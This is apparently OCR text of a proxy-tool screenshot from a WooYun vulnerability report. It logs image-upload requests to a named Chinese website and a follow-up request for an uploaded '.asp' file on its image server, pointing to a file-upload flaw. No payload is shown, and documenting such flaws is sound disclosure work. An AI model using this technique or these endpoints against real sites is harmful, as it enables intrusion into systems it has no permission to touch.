 1357 http://www.cc6uu.com GET /Scripts/My97DatePicker/Wdate... 200 8821 script js
1364 http://www.cc6uu.com POST /Ajax/Ajax/UploadImg 200 472 JSON
1370 http://imgs.qqzhiu.com GET //1/20150408/201504080140356... 500 486 HTML asp
1371 http://www.cc6uu.com POST /Member/Member/UploadImages 200 36439
1372 http://www.cc6uu.com GET /Scripts/j.common.js 304 274 script js
1373 http://www.cc6uu.com GET /Scripts/tools.js 304 271 script js
Request Response
Raw Params Headers Hex
GET //1/20150408/20150408014035634.asp HTTP/1.1
Accept: image/png, image/svg+xml, image/*;q=0.8, */*;q=0.5
Referer: http://www.cc6uu.com/Member/Member/Community
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Host: imgs.qqzhiu.com
Proxy-Connection: Keep-Alive
Cookie: ASPSESSIONIDCSDQRDRC=DCMNHHFCJJANGECMJOLLOAEP
漏洞盒子
www.wooyun.org